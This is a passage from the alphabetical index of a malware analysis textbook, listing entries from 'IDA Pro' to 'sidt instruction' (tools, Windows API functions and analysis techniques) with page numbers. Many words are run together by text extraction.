IDA Pro, 89–90,98–99Graphical Identification and Authentication(GINA) interception,235–236indications of, 567–571Gray Hat Python (Seitz), 201GUI manipulation functions, 20GUI programs,IMAGE_SUBSYSTEM_WINDOWS_GUIvalue for, 23GUIDs (globally unique identifiers),155Hhal.dll, malicious drivers and, 207handlesfor device objects, 220obtaining, 216for injecting malicious DLL, 255locating for PDF document, 708obtaining to samsrv.dll andadvapi32.dll, 237for service, OpenService functionfor, 550in Windows API, 137to Winlogon, opening, 603handles type (H) type, in WindowsAPI, 136Handles window, in ProcessExplorer, 48hard-coded headers, 637hard-coded locations, for functioncalls, 410hardware breakpoints, 357in OllyDbg, 188, 190vs. software, 687hardware level, in x86 architecture, 66hash dumping, 236–238identifying method, 238hash function, 418hashed exported names, for symbolresolution, 417–418hashing, 10headershard-coded, 637in PE file format, 21–26Heads function, 105744 INDEX
heap, 69heap space, creating, 437heap spray, 705heap structures, information forcreating, 355Hello World program, 418–421disassembly, 412help, in OllyDbg, 197heuristics, 10Hex Editor Neo, 468hex editors, 468hex window, in Wireshark, 53Hex Workshop, 468HexEdit, 468Hex-Rays Decompiler plug-in, 106,347, 468–469hidden files, 558–559recovering, 559–560hidden process, 566Hide Debugger plug-in, 354for OllyDbg, 198Hidedebug plug-in, 354high-entropy content, search for, 283high-level language, 66, 67high-level remote hooks, 260HKEY, 139HKEY_CLASSES_ROOT, 140\http\shell\open\command, 699HKEY_CURRENT_CONFIG, 140HKEY_CURRENT_USER (HKCU), 140HKEY_LOCAL_MACHINE (HKLM), 140HKEY_LOCAL_MACHINE\Software registrykey, 448\Microsoft\Cryptography\RNG\Seed, 549RegSetValue, 484\Microsoft\Windows\CurrentVersion\Run, 485\Microsoft\Windows NT\CurrentVersion\SvcHost, 488HKEY_USERS, 140HlpGetPrimaryCredential function, 238$HOME_NET variable, in Snort, 303honeypots, 369hook function, NtQueryDirectoryFilefunction as, 556–558hook injection, 259–261assembly code, 261hookingexamining in OllyDbg, 579–580function, 598inline, 248–250keylogger and, 239local and remote, 260looking for code, 223low-level operation, 579malware, installing code for, 577System Service Descriptor Table(SSDT), 221–222checking for, 222host-based signatures, 2hostnameBase64 string for encoding, 611function to obtain, 722of local machine, loadingbuffer, 650host-only networking, 32–33hotkeys, registering, 20HTML (HyperText Markup Language)comments, 506command character parsedfrom, 509to send commands to malware, 507htons function, 727HTTP (HyperText Transfer Protocol)attackers’ use of, 309port 80 and, 232reverse backdoor, 539HTTP serverbackdoor indicators, 493malware access to, 34simulating, 56HTTPOpenRequest function, 313$HTTP_PORTS variable, in Snort, 303HTTPQueryInfo function, 313HTTPS, attackers’ use of, 309HTTPS server, simulating, 56HTTPSendRequest function, 313Hungarian notation, 136Hyde, Randall, The Art of AssemblyLanguage, 68HyperText Markup Language(HTML) comments, 506command character parsedfrom, 509to send commands to malware, 507HyperText Transfer Protocol (HTTP)attackers’ use of, 309port 80 and, 232reverse backdoor, 539INDEX 745
IIAT (import address table), hookingmethod and, 248ICE (In-Circuit Emulator)breakpoint, 363IDA Pro (Interactive DisassemblerProfessional), 87–106, 469adding IP_ADAPTER_INFO structure,680–681analyzing functions, 97–98analyzing functions graphically, 114applying structure in, 547–548comparison plug-in for, 466consecutive jump instructions in, 335cross-references, 95–97enhancing disassembly, 100–103FindCrypt2, 283graphing options, 98–99for loop, 117of parsing routines, 318–319view for tail jump, 392–394highlighting anti-VM in, 377–378identifying XOR loops in, 274–276interface, 89–95disassembly window modes,89–90returning to default view, 92windows for analysis, 91–92labs, 107–108solutions, 494–501listing imported with cryptographicfunctions, 282loading executable, 88–89looking at user-space code in,215–216manually switching bytes betweendata and instructions, 334navigating, 92–94colors in navigation band, 93exploring history, 93jumping to location, 93–94links and cross-references, 92–93to open driver, 551packed program and, 387plug-ins for extending, 103–106commercial plug-ins, 106IDAPython, 105–106IDC scripts, 104–105search for x86 instructions vulnerableto VM detection, 670–672searching, 94–95searching packed executable fortail jump, 392for TLS callback functionanalysis, 360toggling between graph andtraditional view, 495vs. WinDbg, 553WinMain function in, 561The IDA Pro Book (Eagle), 88IDA Pro Entropy Plugin, 283–284,619–620, 622graph from, 284–285IDA Pro database (idb), 88IDA Pro Free, 87idaapi module in IDAPython, 105IDAPython, 105–106.idata section, in PE file, 22idautils module in IDAPython, 105idb (IDA Pro database), 88idc module in IDAPython, 105IDC scripts, 104–105IDEA (International Data EncryptionAlgorithm), 283identifying malware, hashing for, 10IDSs (intrusion detection systems), 298signature-based, 302with Snort, 303–304IDT (Interrupt Descriptor Table),225, 374IDT register (IDTR), 374if statementsfor active Internet connection, 510recognizing, 113–116IIDs (interface identifiers), 155and COM functionality, 518image base, 184IMAGE_DATA_DIRECTORY structure, 364IMAGE_DOS_HEADER structure, 22, 594IMAGE_EXPORT_DIRECTORY array, exportdata in, 416IMAGE_FILE_DLL, to modify PEheader, 43IMAGE_FILE_HEADER, in PE file, 22IMAGE_NT_HEADERS structure, 22, 594IMAGE_OPTIONAL_HEADER, in PE file, 23IMAGE_OPTIONAL_HEADER structure,363–364IMAGE_SECTION_HEADER structure, 23, 594746 INDEX
IMAGE_SUBSYSTEM_WINDOWS_CUI value, forconsole programs, 23IMAGE_SUBSYSTEM_WINDOWS_GUI value, forGUI programs, 23$iment command, in WinDbg, 213ImmDbg (Immunity Debugger), 179,292–294, 469, 616–617Python scripts for, 200immediate operands, 69imm.getRegs function, 293imm.remoteVirtualAlloc command, 293imm.setBreakpoint function, 293Immunity Debugger (ImmDbg), 179,292–294, 469, 616–617Python scripts for, 200Immunity security company, 179imm.writeLong function, 293imm.writeMemory command, 293import address table (IAT), hookingmethod and, 248Import Reconstructor (ImpRec),390–391, 469import tableabsence of, 480modification, 262rebuilding with ImportReconstructor, 390–391repairing manually, 395–397imported functions, 15, 18, 19examining list, 513–517packer resolving of, 385Imports window, in IDA Pro, 91ImpRec (Import Reconstructor),390–391, 469In-Circuit Emulator (ICE)breakpoint, 363in instruction (x86), 376indexing service, malware starting, 582indirection tactics, 300inet_addr function, 458, 522INetSim, 55–56, 57, 469, 634logs for requests, 58information-stealing malware, 4infrastructure, attackers’ use ofexisting, 311inheritance, in object-orientedprogramming, 432.ini files, 139InInitializationOrderLinks list ofstructures, 414initialization function, 214injected code, 64-bit version, 442inline hooking, 248–250function installing, 574–575input function, and decoding, 286input/output system (I/O), in x86architecture, 68inserting interrupts, 362–363installer export, graph of crossreferences,572–573installinginline hook, 574–575VMware Tools, 31InstallService, 43instance of class, 428instruction pointer, 68, 71debugger to change, 177instruction pointer–relativedata addressing, in x64architecture, 443–444instruction set, 67instructionsbytes as part of multiple, 338in x86 architecture, 69–70anti-VM, 377INT 0x2E instruction, 158INT 2D anti-debugging technique, 363INT 3 instructionexception and, 176inserting, 362INT scanning, 357Interactive Disassembly Professional.See IDA Pro (Interactive DisassemblyProfessional)interface identifiers (IIDs), 155and COM functionality, 518International Data Encryption Algorithm(IDEA), 283Internet connectionif construct for active, 510malware and, 29, 34malware check for active, 501Internet Explorer, third-party plug-insfor, 157Internet functions, graph for functionsconnected with,634–635Internet Relay Chat (IRC), 309Internet services, simulating, 55INDEX 747
InternetCloseHandle function, 504, 634InternetConnect function, 313InternetGetConnectedState function,501, 502InternetOpen function, 145, 313,458, 504, 505, 514, 634,639–640, 650InternetOpenUrl function, 145, 313,458, 504, 505, 514, 634InternetReadFile function, 145, 313,458, 504, 505, 634InternetWriteFile function, 313, 458interpreted languages, 67interprocess coordination, withmutexes, 151–152Interrupt Descriptor Table (IDT),225, 374interruptsanti-debugging with, 362–363rootkits and, 225intrusion detection systems(IDSs), 298signature-based, 302with Snort, 303–304intrusion prevention systems(IPSs), 298I/O communication port, query of,375–377IoConnectInterrupt function, 225IoCreateDevice function, 562IoCreateSymbolicLink function, 562IoGetCurrentProcess function, 565import for, 560IopInvalidDeviceRequest function, 564IP addressesblacklists of, 301getting, 300–302and malicious activity, 299IP_ADAPTER_INFO structure, adding toIDA Pro, 680–681IPRIP service, malware installed as, 488IRC (Internet Relay Chat), 309IRP_MJ_DEVICE_CONTROL function, 218code listing, 219locating function for, 218IRP_MJ_READ function, 219Irvine, Cynthia, 373isdataat Snort rule keyword, 305IsDebuggerPresent function, 352, 458IsNTAdmin function, 458IsWow64Process function, 448, 459effort to dynamically resolve,729–730Itanium, 441IWebBrowser2 interface, Navigatefunction, 155JJavaScriptin PDF files, 704–705to profile user’s system, 423jmp instruction, 80, 329, 517consecutive in IDA Pro, 335with constant condition, 336with same target, 334–335jnz instruction, 408–409Joe Sandbox, 40jump instructions, 386jump table, for switch structure,641–642jumping to location, in IDA Pro,93–94just-in-time debugger, 411OllyDbg as, 696jz instruction, 653false conditional for, 647–648target of, 646KKANAL (Krypto ANALyzer), 283,610, 619KeInitializeApc function, 264–265KeInsertQueueApc function, 264–265kernel-based keyloggers, 238kernel code, 20664-bit malware and, 442breakpoints, 548malware creation of file, 554kernel debugginglooking at user-space code,215–216setting up for VMware, 207–210WinDbg and, 205kernel driver, creating service toload, 216kernel modebinary translation by VMware, 373for debuggers, vs. user mode,168–169in Windows, 158–159748 INDEX
kernel patch protection, 227kernel space, APC injection from,264–265kernel32.dll, 17, 20, 159assembly code to find baseaddress, 415finding in memory, 413–415imported functions, 16imports from, 480, 481name change by malware, 520, 529shellcode and, 413viewing imports from, 478KERNEL_DRIVER service type, 153kernel-mode APC, 263kernel-mode code, looking at,217–220Kernighan, Brian, The C ProgrammingLanguage, 110KeServiceDescriptorTable function, 559KeTickCount function, 549keyfor cryptographic algorithms, 281in registry, 139key initialization code, identifying, 622keyboard inputs, 20keyloggers, 4, 238–241analysis, 585, 597–599hooks for, 260indications of, 491, 581KMixer.sys, 217KnownDLLs registry key, 245Krypto ANALyzer (KANAL), 283,610, 619Llab environments, malware and, 298labeling, in OllyDbg, 197labs64-bit malware, 450–451solutions, 723–732anti-debugging, 367–368solutions, 655–669anti-disassembly, 350solutions, 645–655anti-virtual machine (anti-VM)techniques, 381–382solutions, 670–684C++ analysis, 439–440solutions, 712–723C code constructs in assembly,133–134solutions, 501–513covert launching techniques,266–267solutions, 586–607data encoding, 295–296solutions, 607–626dynamic analysis, 61–62solutions, 482–493IDA Pro, 107–108solutions, 494–501malware behavior, 251–252solutions, 566–586network signatures, 323–324solutions, 626–645OllyDbg, 202–203solutions, 530–548packers, 403solutions, 684–695shellcode analysis, 425–426solutions, 696–712static analysis, 27–28solutions, 477–481WinDbg, 228solutions, 548–566Windows malware, 162–163solutions, 513–529last in, first out (LIFO) structure, 77launchers, 4, 231–232. See also covertlaunching techniquesLdrGetProcAddress function, 15LdrLoadDll function, 15, 459LDT (local descriptor table), 374LDT register (LDTR), 374lea instruction (load effectiveaddress), 73–74leaf functions, 446leave instruction, 77left rotation (rol), 76legacy graphs, in IDA Pro, 98libdisasm disassembly library, 330LIFO (last in, first out) structure, 77linear disassembly, 329–331vs. flow-oriented, 331–332linked libraries, executable use of,15–18linked list traversal, 130–132links, navigating in IDA Pro, 92–93Linux virtual machine, 57INDEX 749
listen function, 143, 144listen mode, in Netcat, 52LIST_ENTRY structure, 414, 565little-endian data, 69lm command, in WinDbg, 212, 223,553, 555ln command, in WinDbg, 213loaddll.exe, 401OllyDbg use of, 191loader, 232. See also launchersloadingdevice drivers, 226executable, 384–385in IDA Pro, 88–89LoadLibrary function, 13, 15, 261, 387,413, 417, 459, 520, 521, 545,546, 547, 585finding last call, 692unpacking stub import of, 385LoadResource function, 254, 459, 596,600, 609loc links, in IDA Pro, 93local administrator, userrunning as, 245local descriptor table (LDT), 374local hooks, 260local machine, loading buffer withhostname, 650Local Security Authority SubsystemService (LSASS) process, 236local user accounts, passwordhashes of, 236local variables, vs. global, 110–112locally unique identifiers (LUIDs),238, 247locations, name changes inIDA Pro, 100LockResource function, 596, 609loggingactive window, 239of credentials, 570–571errors in malware, 674in OllyDbg, 197logical operators, 75logon, credential stealers, 234–241long pointer (LP) type, in WindowsAPI, 136LookupPrivilegeValueA function,247, 730loopback encoding algorithm, 277loopsin C code, 116–118setting breakpoints after, 394LordPE, 469LowLevelKeyboardProc export, 20low-level language level, 66, 67LowLevelMouseProc export, 20low-level remote hooks, 260LsaEnumerateLogonSessions function, 459lsaext.dll, 236LSASS (Local Security Authority SubsystemService) process, 236lsass.exe, 236LUIDs (locally unique identifiers), 238MMAC address, for virtual machine, 371machine code, 67magic constant, 283magic number, 376main functiondetermining start, 530starting analysis at, 501–502main memory, in x86 architecture,68, 69major function table, 218analyzing functions of, 564–566finding, 220Malcode Analyst Pack, 469–470malicious documents, ProcessExplorer to analyze, 50malloc function, 578malware. See also Windows malware64-bit, 441–449analyzing without unpacking,400–401attempts to delete itself, 531double-packed, 397hashing for identifying, 10observing in natural habitat, 298packed and obfuscated, 13–14running, 42–43safe environment for running, 14searching for evidence ofencoding, 608self-deletion scripting code, 674types, 3–4malware analysiscreating machine for, 31–33danger of overanalysis, 308750 INDEX
general rules, 4–5goals, 1–2risks of using VMware for, 36–37techniques, 2–3. See also dynamicanalysis; static analysistools, 465–475malware behavior, 231–250backdoor, 232–234botnets, 234credential stealers, 234–241GINA interception, 235–236hash dumping, 236–238keystroke logging, 238–241downloaders and launchers,231–232indications of, 298–299labs, 251–252solutions, 566–586persistence, 241–245DLL load-order hijacking,244–245trojanized system binaries,243–244Windows Registry for, 241–243privilege escalation, 245–247SeDebugPrivilege, 246–247remote administration tool (RAT),233–234user-mode rootkits, 247–250IAT hooking, 248inline hooking, 248–250MandiantApateDNS, 51–52Red Curtain, 388mangling, 430–431manual unpacking, 389–397MapViewOfFile function, 137–138, 459,520, 527, 583MapVirtualKey function, 459mass malware, 4MD5 (Message-Digest Algorithm 5), 10media files, shellcode stored within, 423memcmp function, 497memcpy function, 596memoryaddresses for global variables, 111allocation for objects, 437checking for VMware artifacts, 373copying PE sections into, 593–594dumping executable from, 390,400, 469finding device driver in, withWinDbg, 563finding kernel32.dll in, 413–415function dump, 174processes and, 147memory-access violations, 177memory address operands, 69memory breakpoint, in OllyDbg, 188,190–191Memory dump window, in OllyDbg,183memory map, to locate DLLs,546–547Memory Map window, in OllyDbg,183–185memory window, WinDbg readingfrom, 210–211Memoryze, 470message box, malware creation of, 586Message-Digest Algorithm 5 (MD5), 10message flow, in Windows with andwithout hook injection, 259Metasploit, 245, 418methodsin C++ class, 427overloading, 430–431microcode, in x86 architecture, 66Microsoft. See also WindowsComponent Object Model (COM),154–157documentation, 453firewall, 33Hyper-V, 31Software Data Execution Prevention(DEP), 345symbols, 212–215Virtual PC, 31Visual Studio, 16calling conventions, 121wide character string, 11Microsoft Developer Network(MSDN), 414Microsoft signed binary, verifying, 48MIME (Multipurpose InternetMail Extensions) standard,Base64 and, 277MmGetSystemRoutineAddress function,224, 459INDEX 751
mneumonics, in instructions, 69Module32First function, 459Module32Next function, 459modulesgetting name of, 602listing in WinDbg, 212modulo operation, 75, 112, 113mov instruction, 73, 76, 79, 338, 500position dependence, 409movsb instruction, 82movsd instruction, 528movsx instruction, 81MS-DOS Stub Program, 22MSDN (Microsoft DeveloperNetwork), 414MSDN online, 19msg keyword, in Snort, 304msgina.dll, and GINA, 235msvcrt.dll, imports from, 480mul instruction, 75multibyte encoding algorithm, 276Multipurpose Internet Mail Extensions(MIME) standard,Base64 and, 277multithreaded version, of Windowsreverse shell, 233mutants, 151mutexes, 58, 482, 513creating, 483, 515interprocess coordination with,151–152malware creation of, 585malware use of, 517MZ header, in PE executable, 594Nnamed constants, 102–103named pipes, watching forinput on, 634namesconventions for functions, 17hashed exported, for symbolresolution, 417–418for lab files, 27of locations, changing inIDA Pro, 100for malicious DLL, 257of malware, string comparison, 666mangling in C++, 431of modules, getting, 602for mutexes, 151Names window, in IDA Pro, 91namespaces, files accessible via,138–139NAT (Network Address Translation),311for VMware, 34Native API, in Windows, 159–161native applications, 161Navigate function, 155, 313nc. See Netcat (nc)Nebbett, Gary, Windows NT/2000Native API Reference, 160nested if statements, 113, 114–116net start cisvc command, 582net start command, 43, 152, 581Netcat (nc), 52–53, 470, 483, 634examining results, 485output when listening onport 80, 504reverse shells, 232–233NetScheduleJobAdd function, 459, 547NetShareEnum function, 459network adapter, bridged, 34Network Address Translation(NAT), 311for VMware, 34network countermeasures, 297Network filter, in procmon, 46network interface cards (NICs),virtual, 371network signatures, 2, 297–322analysis, 631–632attacker’s perspective and, 321–322creating, 490creating for Snort, 317creating XOR brute-force, 273Emerging Threats list of, 304generating, 643labs, 323–324solutions, 626–645for malware infection detection, 2User-Agent field for, 637networking APIs, 143–145networksanalysis, 538–539capturing traffic, 580faking, 51–53finding code, 313752 INDEX
host-only, 32–33indications of functioning, 572knowing sources of content, 314server and client sides, 144–145virtual, 32new operator, 435, 437, 712nibble, 278NICs (network interface cards),virtual, 371No Pill technique, 375. See also sldtinstruction (No Pill)NopBytes function, 339nonleaf functions, 446nonprivileged mode, 177nonvirtual functions, vs. virtual,432–436NOP instruction, in x86architecture, 76NOP sequence, 337NOP sled, shellcode and, 422–423NOP-ing out instructions withIDA Pro, 340Norman SandBox, 40Norton Ghost, 30noscript tags, malware commandsfrom, 638NSPack, 388NT namespace, 138NtContinue function, 161, 386NtCreateFile function, 215, 224ntdll.dll, 17, 159, 352, 414NTGlobalFlag flag, 355, 659–660ntohl function, 191ntoskrnl.exe, 159malicious drivers and, 207NtQueryDirectoryFile function, 459, 559as hook function, 556–558NtQueryInformationFile function, 160NtQueryInformationKey function, 160NtQueryInformationProcess function,352, 460NtQueryInformationThread function, 160NtQuerySystemInformation function, 160NtReadFile function, 160NtSetInformationProcess function, 460NtWriteFile function, 160, 215NULL bytes, avoiding inshellcode, 421NULL-preserving single-byte XORencoding, 273–274NULL terminator, 11Number of Opcode Bytes option, 335NXDOMAIN option, 52O!object command, in WinDbg, 552object-oriented programming,427–432overloading and mangling,430–431this pointer, 428–430objects, creating and destroyingin C++, 437OEP. See original entry point (OEP)OfficeMalScanner, 470offset links, in IDA Pro, 93OleInitialize function, 154, 460, 518OllyDbg, 168, 179–201, 364, 470analysis, 691assistance features, 197breakpoints, 188–191choosing to debug arguments, 532debug window from, 173default settings for exceptions, 362disassembly view, 533examining hook in, 579–580exception handling, 194–195executing code, 186–187finding function addresseswith, 410forcing code disassembly, 689interface, 181–183as just-in-time debugger, 411, 696labs, 202–203solutions, 530–548loading DLLs, 191–192, 401loading malware, 180–181, 656loading packed executable in, 389memory map to examine DLL loadlocations, 546Memory Map window, 183–185opening malware with, 538OutputDebugString format stringvulnerability, 365packed program and, 387patching, 195–196pausing before TLS callback, 361plug-ins, 197–200, 354INDEX 753
OllyDbg, continuedpremature termination ofprogram in, 662rebasing, 184–185Run Trace option, 395screen capture decoding with, 616scriptable debugging, 200–201shellcode analysis, 196–197strncmp function in, 663tracing, 192–194viewing threads and stacks,185–186vulnerabilities in, 363–365WinUpack and, 400OllyDump, 198, 389–390dumping unpacked program, 694Find OEP by Section Hop (TraceInto), 686Find OEP by Section Hop (TraceOver), 685, 687forcing code disassembly, 686opcodes, in x86 architecture, 67, 70open source sniffer, 53OpenMutex function, 152, 460, 522OpenProcess function, 460OpenProcessToken function, 247, 730OpenSCManager function, 153, 460, 514,515, 549, 550, 554OpenService function, 549, 550OpenSSL, 281operandsformatting in IDA Pro, 100in x86 architecture, 69, 70operating systems (OSs), backupimages of, 30Operation filter, in procmon, 45operational replication, 308operations security (OPSEC), 299or instruction, 76OR logical operator, in x86architecture, 75ordinal, executable import of functionsby, 16–17, 43original entry point (OEP)code around, 399in DLLs, 401finding, 391–395with automated tools, 391–392manually, 392–395indications of, 694transferring execution to, 386unpacking stub and, 384orphaned process, 490–491OSR Driver Loader, 470–471OSs (operating systems), backupimages of, 30Outlook Express, 579–580output functions, tracing from, 286OutputDebugString function, 353,460, 664overanalysis, danger of, 308overloading, 430–431Ppacked DLLs, 401packed executablesdetecting, 23entropy calculation for, 387–388identifying, 387–388loading in OllyDbg, 389repairing import table for, 390packed filesindications of, 480strings and, 483packed malware, 13–14detecting with PEiD, 14packers, 383–402anatomy, 384–387labs, 403solutions, 684–695resolving imports, 385tail jump, 386tips and tricks for common,397–400unpacking illustrated, 386–387packet listing, in Wireshark, 53packet sniffing, with Wireshark, 53–55packing algorithm, program to run inreverse, 389padding characters, Base64string and, 279Parallels, 31parent classes in C++, 432child class functions from, 436parent-child relationships,in classes, 432parsing routinesanalyzing, 318–320IDA Pro graph of, 318–319pass-the-hash attacks, 236754 INDEX
password check function, 533testing if disabled, 534passwords, 661getting correct, 665sniffing, 53PatchByte function, 337, 339PatchGuard, 227patching, in OllyDbg, 195–196payload rule options, in Snort, 303PCRE (Perl Compatible RegularExpression) notation, inSnort, 305, 316pcre Snort rule keyword, 305.pdata section, in PE file, 22PDF Dissector, 471.pdf documents, 704–712analyzing with Process Explorer, 50objects created for, 716PDF Tools, 471PE Explorer, 26, 471unpacking plug-ins, 388PE file format. See Portable Executable(PE) file formatPEB (Process Environment Block)structure, 352, 591–592documented, 354PEBrowse Professional, 26PECompact, 397–398PeekNamedPipe function, 460, 634PEiD, 471, 478, 479–480detecting packers with, 14KANAL output, 610peripheral devices, connecting anddisconnecting, 34–35Perl Compatible Regular Expression(PCRE) notation, in Snort,305, 316persistence, 241–245, 572AppInit_DLLs for, 575DLL load-order hijacking, 244–245of registry, 139trojanized system binaries, 243–244Windows Registry for, 241–243Petite, 398PEview, 471, 478examining PE files with, 22–24finding base address with, 545original and trojanized versions ofcisvc.exe, 584–585PhantOm plug-in, 354, 658, 659, 665Phatbot, VMware detection, 375–376phishing, targeted, 299PIC (position-independent code),408–409pipe symbol (|), in Snort, 304plug-insfor extending IDA Pro, 103–106in OllyDbg, 197–200, 354PEiD, running of executables, 14third-party, for InternetExplorer, 157pointers, handles vs., 137Poison Ivy, 189, 234tracing, 193–194use of VirtualAlloc function,189–190polling, 239polymorphism, 434pop instruction, 77, 79after call, 409–411and tail jump, 394pop-up ads, 560–561popa instruction, 79, 244popad instruction, 79port 80, backdoor and, 232Portable Executable (PE) file format,14–15, 396copying sections into memory,593–594examining file structure, 486header vulnerabilities, OllyDbg,363–365headers and sections, 21–26summary information, 26IDA Pro support for, 87indications in, 729packed executables formatting of,385parsing export data, 415–417PEview for examining, 22–24rebasing and, 184Resource Hacker tool for viewing,25–26resource section, 254, 567section headers, and OllyDbgcrash, 364.tls section, 360, 662ports, malware use of, 52position-independent code (PIC),408–409INDEX 755
POST method, 309printf function, 120call compiled for 32-bitprocessor, 445call compiled for 64-bitprocessor, 446IDA Pro problems recognizing, 502privilege escalation, 245–247SeDebugPrivilege, 246–247privileged mode, 177ProcDump, 400Process activity filter, in procmon, 46process context, 158Process Environment Block (PEB)structure, 352, 591–592documented, 354Process Explorer, 58, 472, 483comparing strings, 49Dependency Walker, 49for finding DLL injection, 589Verify option, 48–49viewing processes with, 47–50Process Hacker, 472Process Monitor (procmon), 43–46,472, 483boot logging options, 46display, 44Filter dialog, 484filtering in, 44–46filters on toolbar, 46reviewing results, 58toggling event capture onand off, 749Process Name filter, in procmon, 45Process Properties window,Strings tab, 49process replacement, 48–49, 257–259Process32First function, 255, 263, 460Process32Next function, 255, 263, 460processescreating, 147–149, 590dumping from memory, 390, 400dynamically resolving enumerationimports, 600–601EBX register of suspended newlycreated, 591enumerating, 601for following running malware,147–149function to open andmanipulate, 20hidden, 566interprocess coordination withmutexes, 151–152Properties window for, 48resuming suspended, 595starting and replacing, 596ProcessHeap flag, in PEB structure, 355procmon. See Process Monitor(procmon)programs. See executablesprologue64-bit code, 446–447in functions, 77Properties window, in ProcessExplorer, 48protocols, attackers mimickingexisting, 309–310psapi.dll, 586, 600push instruction, 77, 79, 244, 329, 689vs. mov, 120with return instruction fortail jump, 399to start functions in disassembly, 394Pwdump, 236PyCommand Python script, 200–201PyCrypto cryptography library,290, 625potential pitfalls, 626Python, 472IDAPython, 105–106program to decode Base64-encoded string, 289PyCommand script, 200–201script for converting data to string,500–501Qquery, of I/O communication port,375–377QueryPerformanceCounter function,358–359, 460, 667–668QueueUserAPC function, 263, 460Rradio-frequency identification (RFID)tokens, 235RaiseException function, 157, 344756 INDEX
Random function, 313, 314random number generator seed, 484RAT (remote administration tool),233–234raw data, translating to Base64,277–278RC4 algorithm, 283RCPT command (SMTP), 572.rdata section, in PE file, 21rdtsc function, 669rdtsc instruction, for timingcheck, 358read breakpoints, for findingtail jump, 394ReadFile function, 137, 219origin of handle passed to, 623ReadProcessMemory function, 460, 590rebasing, 88in OllyDbg, 184–185receiving data, and code analysis, 312recovery of hidden files, 559–560recursive function, 527recv function, 143, 144, 313, 461Red Pill anti-VM technique, 374–375.See also sidt instruction(Red Pill)reference Snort rule keyword, 305RegCreateKeyEx function, 448RegDeleteKeyEx function, 448Regedit (Registry Editor), 140–141RegGetValue function, 141Regional Internet Registries(RIRs), 301register operands, 69RegisterClassEx function, 20RegisterHotKey function, 20, 461registers, 68shifting, 75in x64 architecture, 443in x86 architecture, 71–73Registers window, in OllyDbg, 182registries, for Internet addresses, 301Registry (Windows), 139–143analyzing code, 141–142common functions, 141defining services, 242function for string search, 679indications of modification, 508for persistence, 241–243root keys, 140scripting with .reg files, 142–143snapshots with Regshot, 50–51VMware artifacts in, 371Registry Editor (Regedit), 140–141Registry filter, in procmon, 46registry keys, 20malware and, 42references to debuggers, 356\Registry\Machine strings, 549RegMon tool, 43RegOpenKey function, 461RegOpenKeyEx function, 141, 142,448, 508RegSetValueEx function, 141, 508Regshot, 50–51, 56, 472, 487–488regular expressions, for identifyingmalware patterns, 631relative addresses, vs. absoluteaddresses, in OllyDbg,184–185relative virtual addresses (RVAs), forPE files, 416ReleaseMutex function, 151.reloc section, in PE file, 22remote administration tool (RAT),233–234remote hooks, 260remote machine, program receivingcommands from, 522remote process, VirtualAllocExfunction and, 255remote shell session function, 497remote socket, programconnecting to, 727rep instructions, in x86 architecture,81–83REP MOVSx instruction, 536replication, operational, 308resource extraction importfunctions, 567Resource Hacker, 25–26, 472, 482,554, 596–597resource sectionexecutable file stored in, 555loading data from, 481resourcesimports for manipulating, 600obfuscated with single-byte XORencoding, 609INDEX 757
esources management,processes for, 147ResumeThread function, 259, 461ret instruction, 77, 386, 409retn instruction, 342–343, 693return instruction, for tail jump, pushinstruction with, 399return pointer, abuse, 342–343rev keyword, in Snort, 304reverse-engineering, 3network protocols, 53in x86 disassembly, 67–68reverse-engineering environment, 466reverse IP lookups, 301reverse shell, 232–233analysis, 544creating, 703reversible cipher, 271RFID (radio-frequency identification)tokens, 235right rotation (ror), 76Rijndael algorithm, 618RIP-relative addressing, 443RIRs (Regional Internet Registries),301Ritchie, Dennis, The C ProgrammingLanguage, 110Robin, John, 373RobTex, 302rogue byte, 337ROL encoding algorithm, 276rol instruction, 76Roman Empire, Caesar cipher and, 270root key, in registry, 139rootkits, 4, 221–225finding, 555–556interrupts and, 225user-mode rootkits, 247–250ROR encoding algorithm, 276ror instruction, 76ROT encoding algorithm, 276rotation, instruction for, 76.rsrc section, in PE file, 22, 25–26RtlCompareMemory function, 557–558RtlCreateRegistryKey function, 461,549, 553RtlInitUnicodeString function, 219, 559RtlWriteRegistryValue function, 461,549, 553rtutils.dll, comparing trojanized andclean versions, 243rule options, in Snort, 303Run subkey, for running programsautomatically, 140run trace, in OllyDbg, 193rundll32.exe, 42–43, 488filter for process, 572for running DLL malware, 42–43running process, attachingOllyDbg to, 181running services, listing, 152runtime linking, 15RVAs (relative virtual addresses), forPE files, 416Ssafe environment, 29. See also virtualmachinesSafeSEH, 345SAM (Security Account Manager),password hashes of local useraccounts, 236SamIConnect function, 237, 461SamIGetPrivateData function, 237, 461SamQueryInformationUse function, 461SamrQueryInformationUser function, 237samsrv.dll library, obtaininghandle to, 237sandboxes, 40–42, 473Sandboxie, 473sc command, 555scareware, 4scasb instruction, 82scasx instruction, 81ScoopyNG, 379screen capture, function for, 615ScreenEA function, 105scriptable debugging, in OllyDbg,200–201scripts, IDC, 104–105searchingdefault order for loading DLLs inWindows XP, 245in IDA Pro, 94–95for symbols, 212–213Section Hop, 391Secure Hash Algorithm 1 (SHA-1), 10758 INDEX
Security Account Manager (SAM),password hashes of local useraccounts, 236security descriptor, 246SeDebugPrivilege privilege-escalationprocedure, 603segment registers, 71SEH (Structured ExceptionHandling), 157, 665chain, 345misusing, 344–346Seitz, Justin, Gray Hat Python, 201self-decoding, 288–289self-deletion scripting code, 674send function, 143, 144, 313, 461installing inline hook, 574sending data, and code analysis, 312server side of network, 144–145ServiceMain function, 673servicesdefining in Registry, 242function creating, 677functions indicating creation, 549handles for, OpenServicefunction for, 550malware creation, 514malware installed as, 487program creating, 561sc command for informationabout, 555in Windows, 152–154SetColor function, 105setdll tool, 262SetFilePointer function, 709SetFileTime function, 461SetThreadContext function, 259, 461,590, 595SetWaitableTimer function, 516SetWindowsHookEx function, 20, 239,260, 261, 462, 597SetWindowText function, 20SF (sign) flag, 72sfc_os.dll, 604SfcTerminateWatcherThread function,462, 604sgdt instructionvirtual machine and, 374and VMware detection, 375SHA-1 (Secure Hash Algorithm 1), 10shared files, 138shared folders, 36in VMware, 380shell, connecting pipe to output, 624Shell32.dll, 20shellcode64-bit version, 442decoder with alphabeticencoding, 697finding, 423–424hash array, 700–701locating open handle to PDF, 708payload, 698writing into cisvc.exe, 583–584shellcode analysis, 407–424dynamic, 706–707encodings, 421–422identifying execution location,409–413labs, 425–426solutions, 696–712loading code for, 408manual symbol resolution, 413–418finding kernel32.dll in memory,413–415parsing PE export data, 415–417using hashed exported names,417–418NOP sled, 422–423in OllyDbg, 196–197position-independent code (PIC),408–409shellcode_launcher.exe, 408, 411, 696ShellExecute function, 462, 636shifting registers, 75shl instruction, 75, 76ShowWindow function, 20shr instruction, 75sid keyword, in Snort, 304sidt instruction (Red 